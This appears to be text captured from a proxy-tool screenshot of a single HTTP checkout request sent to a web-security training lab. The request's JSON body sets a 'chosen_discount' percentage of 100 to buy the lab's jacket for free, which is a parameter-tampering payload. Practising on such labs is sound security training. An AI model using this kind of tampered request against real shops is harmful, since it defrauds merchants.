 Request
Pretty Raw Hex
1 POST /api/checkout HTTP/2
2 Host: 0ac100820475f6cf83fbe25400050039.web-security-academy.net
3 Cookie: session=f6FH25AkaNHJQ7Q919ENBOPj47hNtRpi
4 Content-Length: 150
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: text/plain;charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Accept: */*
11 Origin: https://0ac100820475f6cf83fbe25400050039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac100820475f6cf83fbe25400050039.web-security-academy.net/cart
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9,as;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}